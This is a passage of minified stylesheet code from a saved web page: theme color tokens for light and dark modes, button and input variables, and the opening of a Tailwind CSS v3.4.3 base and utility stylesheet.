);--success-low-em-alpha:var(--success-500-alpha-20);--success-base-em-alpha:var(--success-500-alpha-12);--info-high-em:var(--info-500);--info-med-em:var(--info-400);--info-low-em:var(--info-100);--info-base-em:var(--info-50);--info-low-em-alpha:var(--info-500-alpha-20);--info-base-em-alpha:var(--info-500-alpha-12);--warning-high-em:var(--warning-500);--warning-med-em:var(--warning-400);--warning-low-em:var(--warning-100);--warning-base-em:var(--warning-50);--warning-low-em-alpha:var(--warning-500-alpha-20);--warning-base-em-alpha:var(--warning-500-alpha-12);--danger-high-em:var(--danger-600);--danger-med-em:var(--danger-500);--danger-low-em:var(--danger-100);--danger-base-em:var(--danger-50);--danger-low-em-alpha:var(--danger-500-alpha-20);--danger-base-em-alpha:var(--danger-500-alpha-12);--text-high-em:var(--gray-950);--text-med-em:var(--gray-700);--text-low-em:var(--gray-600);--text-base-em:var(--gray-400);--text-white:var(--white-100);--text-black:var(--black-100);--text-inverse-white:var(--black-100);--text-inverse-black:var(--white-100);--text-primary-high-em:var(--primary-600);--text-primary-med-em:var(--primary-500);--text-primary-low-em:var(--primary-300);--text-primary-base-em:var(--primary-100);--text-secondary-high-em:var(--secondary-600);--text-secondary-med-em:var(--secondary-500);--text-secondary-low-em:var(--secondary-300);--text-secondary-base-em:var(--secondary-100);--text-success-high-em:var(--success-700);--text-success-med-em:var(--success-600);--text-success-low-em:var(--success-400);--text-success-base-em:var(--success-100);--text-info-high-em:var(--info-600);--text-info-med-em:var(--info-500);--text-info-low-em:var(--info-300);--text-info-base-em:var(--info-100);--text-warning-high-em:var(--warning-600);--text-warning-med-em:var(--warning-500);--text-warning-low-em:var(--warning-300);--text-warning-base-em:var(--warning-100);--text-danger-high-em:var(--danger-700);--text-danger-med-em:var(--danger-600);--text-danger-low-em:var(--danger-500);--text-danger-base-em:var(--danger-100);--outline-high-em:var(--black-12);--outline-med-em:var(--black-9);--outline-low-em:var(--black-6);--outline-base-em:var(--black-3);--outline-white:var(--white-100);--outline-black:var(--black-100);--outline-inverse-white-neutral:var(--black-100);--outline-inverse-black-neutral:var(--white-100);--outline-primary-high-em:var(--primary-500);--outline-primary-med-em:var(--primary-300);--outline-primary-low-em:var(--primary-200);--outline-primary-base-em:var(--primary-100);--outline-primary-alpha:var(--primary-500-alpha-24);--outline-secondary-high-em:var(--secondary-500);--outline-secondary-med-em:var(--secondary-300);--outline-secondary-low-em:var(--secondary-200);--outline-secondary-base-em:var(--secondary-100);--outline-secondary-alpha:var(--secondary-500-alpha-24);--outline-success-high-em:var(--success-500);--outline-success-med-em:var(--success-300);--outline-success-low-em:var(--success-200);--outline-success-base-em:var(--success-100);--outline-success-alpha:var(--success-500-alpha-24);--outline-info-high-em:var(--info-500);--outline-info-med-em:var(--info-300);--outline-info-low-em:var(--info-200);--outline-info-base-em:var(--info-100);--outline-info-alpha:var(--info-500-alpha-24);--outline-warning-high-em:var(--warning-500);--outline-warning-med-em:var(--warning-300);--outline-warning-low-em:var(--warning-200);--outline-warning-base-em:var(--warning-100);--outline-warning-alpha:var(--warning-500-alpha-24);--outline-danger-high-em:var(--danger-500);--outline-danger-med-em:var(--danger-300);--outline-danger-low-em:var(--danger-200);--outline-danger-base-em:var(--danger-100);--outline-danger-alpha:var(--danger-500-alpha-24);--outline-primary-special-top:var(--black-9);--outline-primary-special-bottom:var(--black-24);--outline-secondary-special-top:var(--black-3);--outline-secondary-special-bottom:var(--black-6);--outline-none:var(--transparent-white);--neutral-inverse-white-alpha-3:var(--black-3);--neutral-inverse-white-alpha-4:var(--black-4);--neutral-inverse-white-alpha-6:var(--black-6);--neutral-inverse-white-alpha-12:var(--black-12);--neutral-inverse-white-alpha-16:var(--black-16);--neutral-inverse-white-alpha-24:var(--black-24);--neutral-inverse-white-alpha-32:var(--black-32);--neutral-inverse-white-alpha-48:var(--black-48);--neutral-inverse-white-alpha-56:var(--black-56);--neutral-inverse-white-alpha-64:var(--black-64);--neutral-inverse-white-alpha-72:var(--black-72);--neutral-inverse-white-alpha-88:var(--black-88);--neutral-inverse-black-alpha-3:var(--white-3);--neutral-inverse-black-alpha-4:var(--white-4);--neutral-inverse-black-alpha-6:var(--white-6);--neutral-inverse-black-alpha-12:var(--white-12);--neutral-inverse-black-alpha-16:var(--white-16);--neutral-inverse-black-alpha-24:var(--white-24);--neutral-inverse-black-alpha-32:var(--white-32);--neutral-inverse-black-alpha-48:var(--white-48);--neutral-inverse-black-alpha-56:var(--white-56);--neutral-inverse-black-alpha-64:var(--white-64);--neutral-inverse-black-alpha-72:var(--white-72);--neutral-inverse-black-alpha-88:var(--white-88);--overlay-high-em:var(--black-64);--overlay-med-em:var(--black-24);--elevation-shadow:var(--black-3);--logo-primary:var(--primary-med-em)}.dark,.theme-dark{--surface-1:var(--dark-900);--surface-2:var(--dark-800);--surface-3:var(--dark-700);--surface-4:var(--dark-600);--surface-4-none:var(--dark-600-alpha-0);--surface-4-med-alpha:var(--dark-600-alpha-88);--smoke-gray:var(--surface-3);--smoke-gray-em:var(--surface-4);--white-smoke-0:var(--dark-950);--white-smoke-1:var(--surface-1);--white-smoke-1-none:var(--dark-900-alpha-0);--white-smoke-1-med-alpha:var(--dark-900-alpha-88);--white-smoke-2:var(--surface-2);--white-smoke-3:var(--surface-3);--white-smoke-4:var(--surface-4);--surface-white:var(--white-100);--surface-black:var(--black-100);--inverse-white-neutral:var(--white-100);--inverse-black-neutral:var(--black-100);--disabled-high-em:var(--white-32);--disabled-med-em:var(--white-24);--disabled-low-em:var(--white-12);--disabled-base-em:var(--white-6);--primary-high-em:var(--primary-400);--primary-med-em:var(--primary-600);--primary-low-em:var(--primary-900);--primary-base-em:var(--primary-950);--primary-low-em-alpha:var(--primary-500-alpha-20);--primary-base-em-alpha:var(--primary-500-alpha-12);--secondary-high-em:var(--secondary-400);--secondary-med-em:var(--secondary-600);--secondary-low-em:var(--secondary-900);--secondary-base-em:var(--secondary-950);--secondary-low-em-alpha:var(--secondary-500-alpha-20);--secondary-base-em-alpha:var(--secondary-500-alpha-12);--success-high-em:var(--success-400);--success-med-em:var(--success-600);--success-low-em:var(--success-900);--success-base-em:var(--success-950);--success-low-em-alpha:var(--success-500-alpha-20);--success-base-em-alpha:var(--success-500-alpha-12);--info-high-em:var(--info-300);--info-med-em:var(--info-400);--info-low-em:var(--info-900);--info-base-em:var(--info-950);--info-low-em-alpha:var(--info-500-alpha-20);--info-base-em-alpha:var(--info-500-alpha-12);--warning-high-em:var(--warning-300);--warning-med-em:var(--warning-400);--warning-low-em:var(--warning-900);--warning-base-em:var(--warning-950);--warning-low-em-alpha:var(--warning-500-alpha-20);--warning-base-em-alpha:var(--warning-500-alpha-12);--danger-high-em:var(--danger-400);--danger-med-em:var(--danger-600);--danger-low-em:var(--danger-900);--danger-base-em:var(--danger-950);--danger-low-em-alpha:var(--danger-500-alpha-20);--danger-base-em-alpha:var(--danger-500-alpha-12);--text-high-em:var(--white-100);--text-med-em:var(--white-72);--text-low-em:var(--white-48);--text-base-em:var(--white-32);--text-white:var(--white-100);--text-black:var(--black-100);--text-inverse-white:var(--white-100);--text-inverse-black:var(--black-100);--text-primary-high-em:var(--primary-300);--text-primary-med-em:var(--primary-400);--text-primary-low-em:var(--primary-700);--text-primary-base-em:var(--primary-900);--text-secondary-high-em:var(--secondary-300);--text-secondary-med-em:var(--secondary-400);--text-secondary-low-em:var(--secondary-700);--text-secondary-base-em:var(--secondary-900);--text-success-high-em:var(--success-400);--text-success-med-em:var(--success-500);--text-success-low-em:var(--success-700);--text-success-base-em:var(--success-900);--text-info-high-em:var(--info-300);--text-info-med-em:var(--info-400);--text-info-low-em:var(--info-700);--text-info-base-em:var(--info-900);--text-warning-high-em:var(--warning-300);--text-warning-med-em:var(--warning-400);--text-warning-low-em:var(--warning-700);--text-warning-base-em:var(--warning-900);--text-danger-high-em:var(--danger-500);--text-danger-med-em:var(--danger-600);--text-danger-low-em:var(--danger-700);--text-danger-base-em:var(--danger-900);--outline-high-em:var(--white-12);--outline-med-em:var(--white-9);--outline-low-em:var(--white-6);--outline-base-em:var(--white-3);--outline-white:var(--white-100);--outline-black:var(--black-100);--outline-inverse-white-neutral:var(--white-100);--outline-inverse-black-neutral:var(--black-100);--outline-primary-high-em:var(--primary-300);--outline-primary-med-em:var(--primary-600);--outline-primary-low-em:var(--primary-800);--outline-primary-base-em:var(--primary-950);--outline-primary-alpha:var(--primary-500-alpha-24);--outline-secondary-high-em:var(--secondary-300);--outline-secondary-med-em:var(--secondary-600);--outline-secondary-low-em:var(--secondary-800);--outline-secondary-base-em:var(--secondary-950);--outline-secondary-alpha:var(--secondary-500-alpha-24);--outline-success-high-em:var(--success-300);--outline-success-med-em:var(--success-600);--outline-success-low-em:var(--success-800);--outline-success-base-em:var(--success-950);--outline-success-alpha:var(--success-500-alpha-24);--outline-info-high-em:var(--info-300);--outline-info-med-em:var(--info-600);--outline-info-low-em:var(--info-800);--outline-info-base-em:var(--info-950);--outline-info-alpha:var(--info-500-alpha-24);--outline-warning-high-em:var(--warning-300);--outline-warning-med-em:var(--warning-600);--outline-warning-low-em:var(--warning-800);--outline-warning-base-em:var(--warning-950);--outline-warning-alpha:var(--warning-500-alpha-24);--outline-danger-high-em:var(--danger-300);--outline-danger-med-em:var(--danger-600);--outline-danger-low-em:var(--danger-800);--outline-danger-base-em:var(--danger-950);--outline-danger-alpha:var(--danger-500-alpha-24);--outline-primary-special-top:var(--black-12);--outline-primary-special-bottom:var(--black-32);--outline-secondary-special-top:var(--white-3);--outline-secondary-special-bottom:var(--white-6);--outline-none:var(--transparent-white);--neutral-inverse-white-alpha-3:var(--white-3);--neutral-inverse-white-alpha-4:var(--white-4);--neutral-inverse-white-alpha-6:var(--white-6);--neutral-inverse-white-alpha-12:var(--white-12);--neutral-inverse-white-alpha-16:var(--white-16);--neutral-inverse-white-alpha-24:var(--white-24);--neutral-inverse-white-alpha-32:var(--white-32);--neutral-inverse-white-alpha-48:var(--white-48);--neutral-inverse-white-alpha-56:var(--white-56);--neutral-inverse-white-alpha-64:var(--white-64);--neutral-inverse-white-alpha-76:var(--white-72);--neutral-inverse-white-alpha-88:var(--white-88);--neutral-inverse-black-alpha-3:var(--black-3);--neutral-inverse-black-alpha-4:var(--black-4);--neutral-inverse-black-alpha-6:var(--black-6);--neutral-inverse-black-alpha-12:var(--black-12);--neutral-inverse-black-alpha-16:var(--black-16);--neutral-inverse-black-alpha-24:var(--black-24);--neutral-inverse-black-alpha-32:var(--black-32);--neutral-inverse-black-alpha-48:var(--black-48);--neutral-inverse-black-alpha-56:var(--black-56);--neutral-inverse-black-alpha-64:var(--black-64);--neutral-inverse-black-alpha-76:var(--black-72);--neutral-inverse-black-alpha-88:var(--black-88);--overlay-high-em:var(--black-64);--overlay-med-em:var(--black-24);--elevation-shadow:var(--black-9);--logo-primary:var(--primary-med-em)}:root{--primary-50:242 95% 98%;--primary-100:243 100% 95%;--primary-200:242 100% 92%;--primary-300:248 100% 85%;--primary-400:251 100% 74%;--primary-500:256 94% 67%;--primary-600:261 89% 58%;--primary-700:263 77% 50%;--primary-800:264 73% 42%;--primary-900:264 71% 28%;--primary-950:264 70% 15%;--primary-500-alpha-12:256 94% 67%/0.12;--primary-500-alpha-20:256 94% 67%/0.2;--primary-500-alpha-24:256 94% 67%/0.24;--primary-500-alpha-40:256 94% 67%/0.4;--secondary-50:306 100% 98%;--secondary-100:305 100% 95%;--secondary-200:304 100% 90%;--secondary-300:304 100% 82%;--secondary-400:305 100% 71%;--secondary-500:307 100% 59%;--secondary-600:308 89% 43%;--secondary-700:310 85% 35%;--secondary-800:312 83% 29%;--secondary-900:313 76% 24%;--secondary-950:315 100% 12%;--secondary-500-alpha-12:307 100% 59%/0.12;--secondary-500-alpha-20:307 100% 59%/0.2;--secondary-500-alpha-24:307 100% 59%/0.24;--secondary-500-alpha-40:307 100% 59%/0.4;--tertiary-100:264 14% 7%;--tertiary-100-alpha-0:264 14% 7%/0.88;--tertiary-100-alpha-88:264 14% 7%;--tertiary-900:260 15% 6%;--tertiary-900-alpha-0:260 15% 6%/0;--tertiary-900-alpha-88:260 15% 6%/0.88;--tertiary-800:260 15% 7%;--tertiary-800-alpha-0:260 15% 7%/0;--tertiary-800-alpha-88:260 15% 7%/0.88;--tertiary-950:264 14% 4%;--tertiary-950-alpha-0:264 14% 4%/0;--tertiary-950-alpha-88:264 14% 4%/0.88;--gray-50:240 20% 98%;--gray-100:240 5% 95%;--gray-200:220 13% 93%;--gray-300:220 13% 88%;--gray-400:220 9% 78%;--gray-500:220 8% 71%;--gray-600:220 8% 58%;--gray-700:220 9% 39%;--gray-800:220 11% 29%;--gray-900:220 19% 16%;--gray-950:220 26% 5%;--dark-50:0 0% 97%;--dark-100:0 0% 96%;--dark-200:0 0% 93%;--dark-300:0 0% 88%;--dark-400:0 0% 78%;--dark-500:0 0% 49%;--dark-600:0 0% 18%;--dark-600-alpha-0:0 0% 18%/0;--dark-600-alpha-88:0 0% 18%/0.88;--dark-700:0 0% 13%;--dark-800:0 0% 9%;--dark-900:0 0% 7%;--dark-900-alpha-0:0 0% 7%/0;--dark-900-alpha-88:0 0% 7%/0.88;--dark-950:0 0% 3%;--dark-950-alpha-0:0 0% 3%/0;--dark-950-alpha-88:0 0% 3%/0.88;--white-3:0 0% 100%/0.03;--white-4:0 0% 100%/0.04;--white-6:0 0% 100%/0.06;--white-9:0 0% 100%/0.09;--white-12:0 0% 100%/0.12;--white-16:0 0% 100%/0.16;--white-24:0 0% 100%/0.24;--white-32:0 0% 100%/0.32;--white-48:0 0% 100%/0.48;--white-56:0 0% 100%/0.56;--white-64:0 0% 100%/0.64;--white-72:0 0% 100%/0.72;--white-88:0 0% 100%/0.88;--white-100:0 0% 100%;--black-3:0 0% 0%/0.03;--black-4:0 0% 0%/0.04;--black-6:0 0% 0%/0.06;--black-9:0 0% 0%/0.09;--black-12:0 0% 0%/0.12;--black-16:0 0% 0%/0.16;--black-24:0 0% 0%/0.24;--black-32:0 0% 0%/0.32;--black-48:0 0% 0%/0.48;--black-56:0 0% 0%/0.56;--black-64:0 0% 0%/0.64;--black-72:0 0% 0%/0.72;--black-88:0 0% 0%/0.88;--black-100:0 0% 0%;--info-50:204 92% 97%;--info-100:204 90% 93%;--info-200:204 86% 86%;--info-300:204 87% 77%;--info-400:204 87% 65%;--info-500:204 86% 49%;--info-600:204 86% 45%;--info-700:204 86% 39%;--info-800:204 86% 32%;--info-900:204 86% 23%;--info-950:210 100% 11%;--info-500-alpha-12:204 86% 49%/0.12;--info-500-alpha-20:204 86% 49%/0.2;--info-500-alpha-24:204 86% 49%/0.24;--info-500-alpha-40:204 86% 49%/0.4;--success-50:110 74% 94%;--success-100:112 74% 89%;--success-200:112 74% 78%;--success-300:112 74% 67%;--success-400:112 74% 55%;--success-500:112 74% 44%;--success-600:112 71% 35%;--success-700:112 72% 27%;--success-800:112 72% 18%;--success-900:112 75% 11%;--success-950:112 73% 7%;--success-500-alpha-12:112 74% 44%/0.12;--success-500-alpha-20:112 74% 44%/0.2;--success-500-alpha-24:112 74% 44%/0.24;--success-500-alpha-40:112 74% 44%/0.4;--warning-50:48 100% 95%;--warning-100:48 96% 90%;--warning-200:48 99% 80%;--warning-300:48 98% 70%;--warning-400:48 98% 60%;--warning-500:45 98% 50%;--warning-600:45 98% 40%;--warning-700:45 97% 30%;--warning-800:45 98% 20%;--warning-900:45 95% 15%;--warning-950:42 100% 9%;--warning-500-alpha-12:45 98% 50%/0.12;--warning-500-alpha-20:45 98% 50%/0.2;--warning-500-alpha-24:45 98% 50%/0.24;--warning-500-alpha-40:45 98% 50%/0.4;--danger-50:0 85% 95%;--danger-100:0 87% 92%;--danger-200:0 87% 84%;--danger-300:0 88% 75%;--danger-400:0 89% 67%;--danger-500:0 84% 59%;--danger-600:0 76% 52%;--danger-700:0 85% 35%;--danger-800:0 85% 24%;--danger-900:0 85% 15%;--danger-950:0 100% 7%;--danger-500-alpha-12:0 84% 59%/0.12;--danger-500-alpha-20:0 84% 59%/0.2;--danger-500-alpha-24:0 84% 59%/0.24;--danger-500-alpha-40:0 84% 59%/0.4;--transparent-white:0 0% 100%/0;--transparent-black:0 0% 0%/0;--button-primary-surface:var(--primary-med-em);--button-primary-on-surface:var(--text-white);--button-primary-surface-hover:var(--primary-high-em);--button-primary-surface-focus:var(--primary-med-em);--button-primary-surface-focus-effect:var(--outline-primary-alpha);--button-primary-surface-disabled:var(--disabled-base-em);--button-primary-on-surface-disabled:var(--text-base-em);--button-primary-danger-surface:var(--danger-med-em);--button-primary-danger-on-surface:var(--text-white);--button-primary-danger-surface-hover:var(--danger-high-em);--button-primary-danger-surface-focus:var(--danger-med-em);--button-primary-danger-surface-focus-effect:var(--outline-danger-alpha);--button-primary-danger-surface-disabled:var(--disabled-base-em);--button-primary-danger-on-surface-disabled:var(--text-base-em);--button-primary-success-surface:var(--success-med-em);--button-primary-success-on-surface:var(--text-white);--button-primary-success-surface-hover:var(--success-high-em);--button-primary-success-surface-focus:var(--success-med-em);--button-primary-success-surface-focus-effect:var(--outline-success-alpha);--button-primary-success-surface-disabled:var(--disabled-base-em);--button-primary-success-on-surface-disabled:var(--text-base-em);--button-secondary-surface:var(--smoke-gray);--button-secondary-on-surface:var(--text-med-em);--button-secondary-surface-hover:var(--smoke-gray-em);--button-secondary-surface-focus:var(--smoke-gray);--button-secondary-surface-focus-effect:var(--outline-med-em);--button-secondary-surface-disabled:var(--disabled-base-em);--button-secondary-on-surface-disabled:var(--text-base-em);--button-secondary-danger-surface:var(--smoke-gray);--button-secondary-danger-on-surface:var(--text-danger-high-em);--button-secondary-danger-surface-hover:var(--smoke-gray-em);--button-secondary-danger-surface-focus:var(--smoke-gray);--button-secondary-danger-surface-focus-effect:var(--outline-danger-alpha);--button-secondary-danger-surface-disabled:var(--disabled-base-em);--button-secondary-danger-on-surface-disabled:var(--text-base-em);--button-secondary-success-surface:var(--smoke-gray);--button-secondary-success-on-surface:var(--text-success-high-em);--button-secondary-success-surface-hover:var(--smoke-gray-em);--button-secondary-success-surface-focus:var(--smoke-gray);--button-secondary-success-surface-focus-effect:var(--outline-success-alpha);--button-secondary-success-surface-disabled:var(--disabled-base-em);--button-secondary-success-on-surface-disabled:var(--text-base-em);--button-primary-light-surface:var(--primary-base-em-alpha);--button-primary-light-on-surface:var(--primary-high-em);--button-primary-light-surface-hover:var(--primary-low-em-alpha);--button-primary-light-surface-focus:var(--primary-base-em-alpha);--button-primary-light-surface-focus-effect:var(--outline-primary-alpha);--button-primary-light-surface-disabled:var(--disabled-base-em);--button-primary-light-on-surface-disabled:var(--text-base-em);--button-primary-light-danger-surface:var(--danger-base-em-alpha);--button-primary-light-danger-on-surface:var(--text-danger-high-em);--button-primary-light-danger-surface-hover:var(--danger-low-em-alpha);--button-primary-light-danger-surface-focus:var(--danger-base-em-alpha);--button-primary-light-danger-surface-focus-effect:var(--outline-danger-alpha);--button-primary-light-danger-surface-disabled:var(--disabled-base-em);--button-primary-light-danger-on-surface-disabled:var(--text-base-em);--button-primary-light-success-surface:var(--success-base-em-alpha);--button-primary-light-success-on-surface:var(--text-success-high-em);--button-primary-light-success-surface-hover:var(--success-low-em-alpha);--button-primary-light-success-surface-focus:var(--success-base-em-alpha);--button-primary-light-success-surface-focus-effect:var(--outline-success-alpha);--button-primary-light-success-surface-disabled:var(--disabled-base-em);--button-primary-light-success-on-surface-disabled:var(--text-base-em);--button-outline-surface:var(--white-smoke-1);--button-outline-border:var(--outline-base-em);--button-outline-on-surface:var(--text-med-em);--button-outline-surface-hover:var(--surface-3);--button-outline-surface-focus:var(--white-smoke-1);--button-outline-surface-focus-effect:var(--outline-med-em);--button-outline-surface-disabled:var(--disabled-base-em);--button-outline-on-surface-disabled:var(--text-base-em);--button-outline-danger-surface:var(--danger-base-em-alpha);--button-outline-danger-border:var(--outline-danger-base-em);--button-outline-danger-on-surface:var(--text-danger-high-em);--button-outline-danger-surface-hover:var(--danger-low-em-alpha);--button-outline-danger-surface-focus:var(--danger-base-em-alpha);--button-outline-danger-surface-focus-effect:var(--outline-danger-alpha);--button-outline-danger-surface-disabled:var(--disabled-base-em);--button-outline-danger-on-surface-disabled:var(--text-base-em);--button-outline-success-surface:var(--success-base-em-alpha);--button-outline-success-border:var(--success-base-em);--button-outline-success-on-surface:var(--text-success-high-em);--button-outline-success-surface-hover:var(--success-low-em);--button-outline-success-surface-focus:var(--success-base-em-alpha);--button-outline-success-surface-focus-effect:var(--outline-success-alpha);--button-outline-success-surface-disabled:var(--disabled-base-em);--button-outline-success-on-surface-disabled:var(--text-base-em);--button-text-surface-hover:var(--surface-3);--button-text-on-surface:var(--text-med-em);--button-text-on-surface-hover:var(--text-high-em);--button-text-surface-focus:var(--white-smoke-0);--button-text-surface-focus-effect:var(--outline-med-em);--button-text-on-surface-disabled:var(--text-base-em);--button-text-danger-surface-hover:var(--danger-base-em-alpha);--button-text-danger-on-surface:var(--text-danger-med-em);--button-text-danger-on-surface-hover:var(--text-danger-high-em);--button-text-danger-surface-focus:var(--danger-base-em-alpha);--button-text-danger-surface-focus-effect:var(--outline-danger-alpha);--button-text-danger-on-surface-disabled:var(--text-base-em);--button-text-success-surface-hover:var(--success-base-em-alpha);--button-text-success-on-surface:var(--text-success-med-em);--button-text-success-on-surface-hover:var(--text-success-high-em);--button-text-success-surface-focus:var(--success-base-em-alpha);--button-text-success-surface-focus-effect:var(--outline-success-alpha);--button-text-success-on-surface-disabled:var(--text-base-em);--button-text-light-surface-hover:var(--primary-low-em-alpha);--button-text-light-on-surface:var(--text-primary-med-em);--button-text-light-on-surface-hover:var(--text-primary-high-em);--button-text-light-surface-focus:var(--white-smoke-0);--button-text-light-surface-focus-effect:var(--outline-primary-alpha);--button-text-light-on-surface-disabled:var(--text-base-em);--input-surface-1:var(--smoke-gray);--input-surface-2:var(--smoke-gray-em);--input-surface-3:var(--surface-3);--input-hover-surface:var(--surface-3);--input-filled-surface:var(--smoke-gray);--input-active-surface:var(--white-smoke-1);--input-label:var(--text-low-em);--input-hint:var(--text-low-em);--input-placeholder:var(--text-low-em);--input-value:var(--text-med-em);--input-active-value:var(--text-high-em);--input-active-border:var(--outline-primary-med-em);--input-active-effect:var(--outline-primary-alpha);--input-error-border:var(--outline-danger-med-em);--input-error-active-effect:var(--outline-danger-alpha);--input-error-value:var(--text-danger-med-em);--input-disabled-text:var(--text-base-em);--input-disabled-surface:var(--disabled-base-em);--input-support-text:var(--text-primary-med-em);--input-lead-surface:var(--white-smoke-4)}
---- index_files/f1c7c9fc77ea1c56.css ----
/*
! tailwindcss v3.4.3 | MIT License | https://tailwindcss.com
*/*,:after,:before{border-width:0;border-style:solid;border-color:hsl(var(--gray-200))}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:hsl(var(--gray-400))}input::placeholder,textarea::placeholder{opacity:1;color:hsl(var(--gray-400))}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246/0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246/0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }.\!container{width:100%!important}.container{width:100%}@media (min-width:640px){.\!container{max-width:640px!important}.container{max-width:640px}}@media (min-width:900px){.\!container{max-width:900px!important}.container{max-width:900px}}@media (min-width:1024px){.\!container{max-width:1024px!important}.container{max-width:1024px}}@media (min-width:1280px){.\!container{max-width:1280px!important}.container{max-width:1280px}}@media (min-width:1600px){.\!container{max-width:1600px!important}.container{max-width:1600px}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.visible{visibility:visible}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.inset-x-0{left:0;right:0}.inset-y-0{top:0;bottom:0}.-bottom-\[30\%\]{bottom:-30%}.-left-\[160px\]{left:-160px}.-left-px{left:-1px}.-right-10{right:-2.5rem}.-right-\[160px\]{right:-160px}.-top-10{top:-2.5rem}.-top-px{top:-1px}.bottom-0{bottom:0}.bottom-1{bottom:.25rem}.bottom-4{bottom:1rem}.bottom-6{bottom:1.5rem}.bottom-\[-32px\]{bottom:-32px}.bottom-\[2px\]{bottom:2px}.bottom-\[49px\]{bottom:49px}.bottom-full{bottom:100%}.left-0{left:0}.left-1\/2{left:50%}.left-2xl,.left-4{left:1rem}.left-5xl{left:1.5rem}.left-\[50\%\]{left:50%}.right-0{right:0}.right-2{right:.5rem}.right-3{right:.75rem}.right-4{right:1rem}.right-5xl,.right-6{right:1.5rem}.right-\[1px\]{right:1px}.start-0{inset-inline-start:0}.top-0{top:0}.top-1{top:.25rem}.top-1\/2{top:50%}.top-2{top:.5rem}.top-2xl{top:1rem}.top-3{top:.75rem}.top-4{top:1rem}.top-5xl,.top-6{top:1.5rem}.top-\[-50px\]{top:-50px}.top-\[1px\]{top:1px}.top-\[50\%\]{top:50%}.top-\[60\%\]{top:60%}.top-full{top:100%}.isolate{isolation:isolate}.z-10{z-index:10}.z-20{z-index:20}.z-50{